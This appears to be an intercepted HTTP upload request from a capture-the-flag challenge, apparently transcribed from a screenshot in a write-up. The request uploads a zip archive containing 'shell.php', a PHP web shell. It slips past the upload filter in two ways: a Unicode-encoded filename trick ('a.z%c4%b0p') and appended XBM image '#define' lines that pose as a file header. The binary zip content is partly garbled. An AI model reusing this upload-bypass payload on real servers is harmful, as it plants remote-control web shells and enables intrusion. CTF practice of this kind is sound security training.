 POST /upload.php?ctf=upload HTTP/1.1
Host: c40ae707-93c5-4dc5-acf3-e6737997dbf3.node4.buuoj.cn:81
Content-Length: 521
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynz1YBkhQ7fSALEyg
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.109
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarynz1YBkhQ7fSALEyg
Content-Disposition: form-data; name="postedFile";
filename="a.z%c4%b0p"
Content-Type: application/zip
PK =�eT M� X_ shell.phpUX �Z#b�Z#b� � �s���b``���p ъ
�� $'� � R<�.�! s� �< �o� �@ �����:��& ��� �▯�
�����h�D�XMk{;PK =�eT M� X_ ��shell.phpUX�Z#b�Z#bPK C�
#define width 1
#define height 1
------WebKitFormBoundarynz1YBkhQ7fSALEyg
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundarynz1YBkhQ7fSALEyg--